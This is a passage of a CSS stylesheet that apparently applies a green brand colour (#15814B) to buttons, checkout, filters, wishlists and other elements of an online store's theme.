                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate:hover {
                    color: #15814B !important;
                }
                button.btn.primary,
                button.btn-primary,
                button.action.primary,
                button.btn.primary:hover,
                button.btn-primary:hover,
                button.action.primary:hover,
                button.btn.primary:active,
                button.btn-primary:active,
                button.action.primary:active,
                .action.primary:active,
                a.btn.primary,
                a.btn-primary,
                .btn-primary,
                body:not(.storelocator-index-store) a.action.primary:not(.official-store),
                .catalog-product_compare-index .action.print,
                .action.action-login.secondary,
                .new-billing-address .action.action-update,
                .dropdown-menu > li.dropdown-header > a.btn-link,
                .getlocation-icon,
                .getlocation-icon:hover,
                .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .page-with-filter .filter-active .state-item,
                .table-vv-style .label-bought {
                    background-color: #15814B;
                    opacity: 0.7;
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
                .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
                    filter: drop-shadow(0px 2px #15814B);
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget,
                .multiplewishlist-share-view .budget-actions .popup-split-budget {
                    border: 2px #15814B solid;
                }
                .author .block-description .a-right .read-more,
                .author .block-description .a-right .read-more:hover {
                    color: #15814B;
                    border-color: #15814B;
                }
                .btn.btn-white {
                    color: #15814B;
                }
                .btn.btn-white .icon-chevron svg g path {
                    fill: #15814B !important;
                }
                button.btn.outline,
                a.btn.outline,
                button.copy-link,
                .checkout-onepage-success .page-title-wrapper .action.print,
                .opc-wrapper .action-show-popup,
                .block-addresses-default .action.edit,
                button.action.action-select-shipping-item,
                .action.viewcart,
                button.action.action-edit-address,
                button.action.action-select-billing-item,
                .checkout-index-index .checkout-shipping-address .new-address-popup .action,
                .checkout-index-index .checkout-billing-address .new-address-popup .action,
                .module-rewardpoints .rwp-nopoint a,
                .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                    color: #15814B;
                }
                .marketplace-quote-view .share-button svg g g path {
                    fill: #15814B;
                }
                .action.action-input,
                .getlocation-text {
                    color: #15814B;
                }
                .dropdown-menu > li > a:hover,
                .dropdown-menu > li > a:focus {
                    color: #15814B;
                }
                .page-header .header-activity li a .count {
                    background-color: #15814B;
                }
                .opc-progress-bar-item._active > span:before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2):before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2) > span:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active > span:after,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less {
                    border-color: #15814B !important;
                }
                @media (min-width: 768px) {
                    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
                        background: #15814B !important;
                        border: 1px solid #15814B !important;
                        border-color: #15814B transparent transparent #15814B !important;
                    }
                }
                .navpro-dropdown-level1 {
                    background-color: #15814B;
                    border: 1px solid #15814B;
                }
                .page-header .block-search .qs-option-name a {
                    color: #15814B !important;
                }
                .page-header .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .notif-actions a {
                    color: #15814B;
                }
                .drop-budget-actions .budget-btn {
                    color: #15814B;;
                }
                .jumbotron.home-assistant {
                    background-color: #15814B;
                }
                .home-assistant .steps em {
                    color: #15814B;
                }
                .breadcrumbs a {
                    color: #15814B;
                }
                .block-actions.filter-actions .filter-clear {
                    border: 1px solid #15814B;
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure-qty .label-qty a,
                .breadcrumbs a:hover {
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
                    color: #15814B;
                }
                .product-social-links .share-button {
                    color: #15814B;
                }
                .adv-item .meter .meter-value b {
                    color: #15814B;
                }
                .adv-item.value-1 .meter i:first-child,
                .adv-item.value-2 .meter i:nth-child(-n+2),
                .adv-item.value-3 .meter i:nth-child(-n+3),
                .adv-item.value-4 .meter i:nth-child(-n+4),
                .adv-item.value-5 .meter i:nth-child(-n+5) {
                    background-color: #15814B;
                }
                .attached-product-content .product-attachment-container .downloads-item .item-link b {
                    color: #15814B;
                }
                .construction-list li span.number {
                    background-color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions {
                    color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions i {
                    color: #15814B;
                }
                .pages a.page {
                    color: #15814B;
                }
                .pages a.page,
                .pages a.page:visited {
                    color: #15814B;
                }
                .mission-vision {
                    background-color: #15814B;
                }
                .about-history ul li h3 {
                    color: #15814B;
                }
                .fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
                    border-color: #15814B !important;
                    background-color: #15814B !important;
                }
                .blog-page .sidebar .widget.block .block-content .item .post-item-link {
                    color: #15814B;
                }
                .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                    color: #15814B;
                }
                .post-view .post-holder .author .readmore {
                    color: #15814B;
                }
                .popovers .discount-icon span {
                    color: #15814B !important;
                }
                .popovers .discount-text p b {
                    color: #15814B;
                }
                .popovers .mo-icon span {
                    color: #15814B !important;
                }
                .modal-popup .modal-footer button.action-dismiss {
                    color: #15814B;
                }
                .modal-popup .modal-footer button.action-accept {
                    background-color: #15814B;
                }
                .order-title .btn-group > .btn:last-child {
                    background-color: #15814B;
                }
                .order-actions-toolbar .actions .action {
                    color: #15814B;
                }
                .page-with-filter:not(.storelocator-index-store) .filter-options-content .smile-es-range-slider .ui-slider-handle {
                    background: #15814B;
                }
                .page-with-filter .irs--modern .irs-from,
                .page-with-filter .irs--modern .irs-to,
                .page-with-filter .irs--modern .irs-single {
                    background-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-from:before,
                .page-with-filter .irs--modern .irs-to:before,
                .page-with-filter .irs--modern .irs-single:before {
                    border-top-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-bar {
                    background: #15814B;
                }
                .page-with-filter .filter-active .filter-active-item-clear-all {
                    color: #15814B;
                }
                .table-comparison .tgl-flip + .tgl-btn:after,
                .table-comparison .tgl-flip + .tgl-btn:before {
                    background-color: #15814B !important;
                }
                .popup-authentication .block-authentication .actions-toolbar .secondary a.action,
                .customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a.action,
                .checkout-onepage-success #maincontent .checkout-success a.btn.outline,
                .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .checkout-index-index .opc-progress-bar-item._active:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:after {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
                    border: 7px solid #15814B;
                }
                .checkout-index-index .payment-method._active {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
                    background: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
                    background-color: #15814B;
                }
                .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
                .checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .module-rewardpoints .reward-points-user {
                    background: #15814B;
                }
                .sales-order-view .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm:hover,
                .checkout-onepage-success #maincontent .checkout-success a.btn:hover
                {
                    background-color: #15814B;
                }
                .sales-order-payment #attachment-form.form-attachments .swissup-attachment-drag-area .text-attach-input .product-social-links .customer-order-link .copy-link.share-button {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
                .cms-ayuda-comprando .help-buying img,
                .help-page-border {
                    border: 1.5px solid #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper.selected,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget:hover,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-title,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-content {
                    border: 1px solid #15814B;
                }
                .customer-account-index #billing-shipping-info .active-msg-container,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                    background-color: #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .checkout-index-index .checkout-payment-method .rewardpoints-block .payment-option-content .reward-user-info > b .mw_rewardpoints,
                .checkout-index-index .marketplace-checkout-card .marketplace-checkout-shippings .marketplace-checkout-shipping .marketplace-checkout-shipping-type span {
                    color: #15814B;
                }
                .multiplewishlist-left-border {
                    border-left: 6px solid #15814B;
                }
                .alternative-btn,
                .alternative-btn:hover,
                .alternative-btn:focus {
                    color: #15814B;
                    border: 1px solid #15814B;
                    background: transparent;
                }
                .radio-left-border-width {
                    border-left: 16px solid #15814B;
                }
                .radio-left-border {
                    border-left: 12px solid #15814B;
                }
                .radio-btn-vv-container input:checked ~ span.checkmark-radio-btn {
                    background-color: #15814B;
                }
                .progress-btn {
                    background-color: #15814B;
                }

                .vv-primary-color {
                    color:#15814B !important;
                    }

                .vv-primary-border-left {
                    border-left: 6px solid #15814B !important;
                }
                .vv-primary-background,
                .background-primary-color,
                .btn-primary,
                .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
                 .active-msg-content {
                background-color: #15814B !important;
                }
                .border-primary-color-vv {
                    border-color: #15814B !important;
                }
                .primary-color-vv {
                    color: #15814B !important;
                }
                .background-store-opacity {
                    background-color: #15814B20 !important;
                 }
                .sto-primary, .ais-RangeInput-submit {
                    background: linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary {
                    color: #15814B !important;
                }
                .sto-primary:hover, .ais-RangeInput-submit:hover {
                    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%), 
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-primary:active, .ais-RangeInput-submit:active {
                    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary .sto-label {
                    color: #15814B !important;
                }
                .sto-icon-primary,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter svg path, 
                .check-image-model .ckeck-filter svg path {
                    stroke: #15814B !important;
                }
                .ais-RefinementList-checkbox:checked,
                .structure-item-wrapper .swatch-attribute .swatch-option.selected,
                .swatch-attribute .swatch-option.selected,
                .check-image-model .ckeck-filter rect {
                    border: 2px solid #15814B !important;
                }

                .ais-RefinementList-checkbox:checked::after,
                .ais-RefinementList-item--selected .label,
                .ais-RefinementList-label:has(.ais-RefinementList-checkbox:checked) {
                    color: #15814B !important;
                }

                .is-widget-container-vv_color .ais-RefinementList-item .ais-RefinementList-label.checked,
                .is-widget-container-manufacturer .ais-RefinementList-item .ais-RefinementList-label.checked .img-label,
                .is-widget-container-vv_model .ais-RefinementList-item .ais-RefinementList-label.checked,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter,
                .ais-RangeInput-input--min:active,
                .ais-RangeInput-input--max:active {
                    border: 3px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
                   border: 1px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio .fa-check:before {
                   color: #15814B !important;
                }
            
            a.btn-link:hover,
             .vv_primary_color {
                color: #15814B !important;
            }
            a:hover {
                 color: #15814B;
            }

            button.btn:active,
            a.btn:hover,
            a.btn:focus,
            a.btn:active,
            a.action:hover,
            a.action:focus,
            a.action:active,
            button.action:focus,
            button.action:active,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:focus,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:active,
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
            .checkout-index-index .billing-address-item button.action.edit-address-link:focus,
            .checkout-index-index .billing-address-item button.action.edit-address-link:active {
                color: #15814B;
            }
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            a.btn.primary:focus,
            a.btn-primary:focus,
            a.action.primary:focus,
            a.btn.primary:active,
            a.btn-primary:active,
            a.action.primary:active,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            button.btn.primary:focus,
            button.btn-primary:focus,
            button.action.primary:focus,
            button.btn.primary:active,
            button.btn-primary:active,
            button.action.primary:active,
            .action.primary:active ,
            .catalog-product_compare-index .action.print:hover,
            .catalog-product_compare-index .action.print:active,
            .catalog-product_compare-index .action.print:focus,
            .action.action-login.secondary:hover,
            .action.action-login.secondary:active,
            .action.action-login.secondary:focus,
            .new-billing-address .action.action-update:hover,
            .new-billing-address .action.action-update:active,
            .new-billing-address .action.action-update:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:hover,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:active,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:focus,
            .dropdown-menu > li.dropdown-header > a.btn-link:active {
                background: #15814B;
            }
            .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                background-color: #15814B;
            }
            .btn.btn-white:hover,
            .btn.btn-white:focus,
            .btn.btn-white:active,
            .btn.btn-white:not(:disabled):not(.disabled):active {
                color: #15814B;
            }

            .btn.btn-white:hover .icon-chevron svg g path,
            .btn.btn-white:focus .icon-chevron svg g path,
            .btn.btn-white:active .icon-chevron svg g path,
            .btn.btn-white:not(:disabled):not(.disabled):active .icon-chevron svg g path {
                fill: #15814B !important;
            }
            button.btn.outline,
            a.btn.outline,
            button.copy-link,
            .checkout-onepage-success .page-title-wrapper .action.print,
            .opc-wrapper .action-show-popup,
            .block-addresses-default .action.edit,
            button.action.action-select-shipping-item,
            .action.viewcart,
            button.action.action-edit-address,
            button.action.action-select-billing-item,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action,
            .checkout-index-index .checkout-billing-address .new-address-popup .action,
            .module-rewardpoints .rwp-nopoint a,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                border: 1px solid #15814B;

            }
            button.btn.outline:hover,
            button.btn.outline:focus,
            button.btn.outline:active,
            a.btn.outline:hover,
            a.btn.outline:focus,
            a.btn.outline:active,
            button.copy-link:hover,
            button.copy-link:focus,
            button.copy-link:active,
            .checkout-onepage-success .page-title-wrapper .action.print:hover,
            .checkout-onepage-success .page-title-wrapper .action.print:focus,
            .checkout-onepage-success .page-title-wrapper .action.print:active,
            .opc-wrapper .action-show-popup:hover,
            .opc-wrapper .action-show-popup:focus,
            .opc-wrapper .action-show-popup:active,
            .block-addresses-default .action.edit:hover,
            .block-addresses-default .action.edit:focus,
            .block-addresses-default .action.edit:active,
            button.action.action-select-shipping-item:hover,
            button.action.action-select-shipping-item:focus,
            button.action.action-select-shipping-item:active,
            .action.viewcart:hover,
            .action.viewcart:focus,
            .action.viewcart:active,
            button.action.action-edit-address:hover,
            button.action.action-edit-address:focus,
            button.action.action-edit-address:active,
            button.action.action-select-billing-item:hover,
            button.action.action-select-billing-item:focus,
            button.action.action-select-billing-item.active,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:active,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:active,
            .module-rewardpoints .rwp-nopoint a:hover,
            .module-rewardpoints .rwp-nopoint a:focus,
            .module-rewardpoints .rwp-nopoint a:active,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .form-control:focus {
                border-color: #15814B;
            }
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li > a:hover,
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children .parent > a:hover {
                background-color: #15814B;
            }
            .block-search .form.processing .control:after {
                border: .1em solid #15814B;
            }
            i.fa.fa-info {
                background-color: #15814B;
            }
            a:visited, .alink:visited,
            .breadcrumbs a:visited {
                color: #15814B;
            }
            .product-social-links ._2tga._49ve {
                color: #15814B;
            }
            .account .block-collapsible-nav .item.current strong {
                color: #15814B;
            }
            .payment-billing-address-list .address-item:hover div.action a.action,
            .payment-billing-address-list .address-item div.action a.action:hover {
                border-color: #15814B;
                color: #15814B;
            }
            .table-vv-style tr:hover .table-actions .action.btn-actions {
                border: 1px solid #15814B;
            }
            .page-cc-benefits article h3 {
                color: #15814B;
            }
            .page-cc-benefits .help-list li > a:hover h3 {
                color: #15814B;
            }
            .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                border: 1px solid #15814B;
            }
            .post-view .post-holder .author .readmore {
                border: 1px solid #15814B;
            }
            .header-note p b a {
                border: 1px solid #15814B;
            }
            .header-note p b a:hover {
                border: 1px solid #15814B;
                color: #15814B !important;
            }
            .modal-popup .modal-footer button.action-dismiss {
                border: 1px solid #15814B;
            }
            .modal-popup .modal-footer button.action-dismiss:hover,
            .modal-popup .modal-footer button.action-dismiss:active,
            .modal-popup .modal-footer button.action-dismiss:focus {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .modal-popup .modal-footer button.action-accept:hover,
            .modal-popup .modal-footer button.action-accept:active,
            .modal-popup .modal-footer button.action-accept:focus {
                background: #15814B;
            }
            .order-title .btn-group > .btn:last-child:hover {
                background: #15814B;
            }
            .order-actions-toolbar .actions .action {
                border: 1px solid #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input.loading:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all:hover,
            .page-with-filter .filter-active .filter-active-item-clear-all:focus,
            .page-with-filter .filter-active .filter-active-item-clear-all:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .table-comparison .tgl-flip + .tgl-btn:after:focus,
            .table-comparison .tgl-flip + .tgl-btn:before:focus,
            .table-comparison .tgl-flip + .tgl-btn:after:active,
            .table-comparison .tgl-flip + .tgl-btn:before:active,
            .table-comparison .tgl-flip + .tgl-btn:after:hover,
            .table-comparison .tgl-flip + .tgl-btn:before:hover {
                background: #15814B !important;
            }
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:hover,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:focus,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:active {
                color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input:checked + i {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input[type="radio"]:checked + i:hover {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input[type="radio"]:checked:hover + label:before {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input:checked + label:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover {
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item.selected-item button.action.action-select-shipping-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:hover,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:focus,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:active {
                background: #15814B;
            }
            .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
             {
                border-color: #15814B !important;
            }

            .div-addresses-options input[type=radio] {
                accent-color: #15814B !important;
            }

            .search.results > dl.block > dd.item a,
             .primary-color-vv {
                color: #15814B !important;
            }
            .search.results > dl.block > dd.item a:hover {
                border-color: #15814B;
            }
            .popover-trigger.icon-info i.fa-info-circle {
                color: #15814B;
            }

               .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn,
                #addtocart-wishpopup .budget-group-buttons button,
                body.customer-account-index #billing-shipping-info .typeaddress .default-address,
                .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn
                 {
	                background-color: #15814B;
                }

                .catalog-product-view .actions-custom-product button.action,
                .box-actions .btn-submit-form-builder,
                .btn.outline.edit,
                .btn.outline.back,
                .multiple_wishlist_product_form .submit-button-wrapper .btn.action.primary,
                .budget-group-buttons button,
                .edit-title-budget button,
                .pre-con .btn.action.primary,
                .btn.primary.back-to-budget,
                .new-address-popup .action,
                #maincontent .product-add-form.product-item-info .budget-group-buttons .btn.primary.addingwishlist,
                .page-wrapper #maincontent #multiple_wishlist_add_form .budget-group-buttons .btn.primary.addingwishlist,
                .actions-toolbar button.primary,
                .actions-primary a.action:not(.tocompare),
                .actions-toolbar a.action,
                .budget-actions .share-button,
                .product-item-inner .actions-primary .btn.action.primary
                {
                    background-color: #15814B !important;
                }
             .page-header .sections.nav-sections{ background: "#ebebeb"; }
            body:not(.storelocator-index-store) .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.btn.primary:active,
            button.btn-primary:active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            .page-products .actions.actions-custom-product button.btn.action.primary,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            #maincontent .btn.action.primary,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor,
            body:not(.storelocator-index-store) .fancy-radio label input[type="checkbox"]:checked ~ i,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets, .calculate-material-slick, .structure-slick .structure-slick-carousel .slick-dots li.slick-active button
            {
                background-color:#15814B !important;
            }
            .ais-RangeSlider .rheostat-progress{
                background-color: #15814B !important;
            }

            .prolabel__content b.featured-label:nth-child(1) {
                border: 10px solid #15814B !important;
                border-left: 4px solid transparent !important;
            }
            .prolabel__content b.featured-label:nth-child(2) {
                border: 10px solid #15814B !important;
                border-right: 4px solid transparent !important;
            }
            .popup-constructor {
                border: 1px solid #15814B;
            }
            .popup-constructor:after {
               border: 1px solid #15814B;
               border-color: transparent #15814B #15814B transparent;
            }
            .wishlist-index-row.radio-left-border {
                border-top: 17px solid #15814B;
            }
            .jumbotron.footer{
            background: #15814B;
            }

            
            .actions-toolbar button.primary:hover,
            .box-actions button.primary:hover,
            .budget-actions .share-button:hover,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            .catalog-product_compare-index .action.print:hover,
            .action.action-login.secondary:hover,
            .new-billing-address .action.action-update:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .product.details.product-item-details .noprice-text a.findelocation:hover,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation:hover,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .new-address-popup button.action:hover,
            .page-products .actions.actions-custom-product button.btn.action.primary:hover,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary:hover,
            .product-item-info .box-tocart.microsite .btn.action.primary:hover,
            .popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover,
            #maincontent .btn.action.primary:hover
            {
                background-color:#15814B !important;
            }
            
            .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary: hover,
            button.btn-primary: hover,
            button.btn.primary: active,
            button.btn-primary: active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            a.btn-primary span,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            body:not(.marketplace-quote-view):not(.marketplace-share-view) #maincontent .btn.action.primary span,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address span,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .prolabels-wrapper .prolabel__content, .prolabels-content-wrapper .prolabel__content,
            .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor h2,
            .fancy-radio label input[type="checkbox"]:checked ~ i,
            .active-msg-content,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets,
            .menu-budgets .wo-budgets:hover
            {
                color:#fff !important;
            }

            
                .action.tocompare,
                .multiplewishlist-index-index .btn-group.mass-action-buttons .btn.outline,
                .btn-actions.btn-delete.wishlist-remove,
                .btn-actions.btn-edit.wishlist-edit,
                .customer-account-index .box-actions .btn.outline.edit,
                .payment-billing-address-list .address-item .action .action.edit,
                .payment-billing-address-list .address-item .action .action.delete,
